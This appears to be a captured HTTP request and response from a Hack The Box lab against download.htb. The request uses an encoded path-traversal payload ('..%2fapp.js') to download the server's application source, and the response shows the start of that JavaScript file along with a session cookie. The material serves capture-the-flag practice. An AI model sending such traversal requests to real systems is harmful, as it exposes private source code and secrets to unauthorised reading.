 1 GET /files/download/..%2fapp.js HTTP/1.1
2 Host: download.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://download.htb/files/view/0623ba64-6749-48a4-9a08-a58658b74852
9 Cookie: download_session=
eyJmbGFzaGVzIjp7ImluZm8iOltdLCJlcnJvciI6W10sInN1Y2Nlc3MiOltdfSwidXNlciI6eyJpZCI6MTYsInVzZXJuYW1l
IjoidGVzdDEyMyJ9fQ==; download_session.sig=7okWQ8QEK3Q-Nydwg55SvSnUfBQ
10 Upgrade-Insecure-Requests: 1
11 If-None-Match: W/"8d0-2IkoaWrCwlVpBJ7NQ59cbaKgiOA"
12
13
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 07 Aug 2023 01:28:49 GMT
4 Content-Type: application/javascript; charset=UTF-8
5 Content-Length: 2168
6 Connection: close
7 X-Powered-By: Express
8 Content-Disposition: attachment; filename="Unknown"
9 Accept-Ranges: bytes
10 Cache-Control: public, max-age=0
11 Last-Modified: Fri, 21 Apr 2023 17:11:40 GMT
12 ETag: W/"878-187a4ccd572"
13
14 "use strict";
15 var __importDefault = (this && this.__importDefault) || function (mod) {
16 return (mod && mod.__esModule) ? mod : {
"default": mod
};
17 };
18 Object.defineProperty(exports, "__esModule", {
value: true
}
);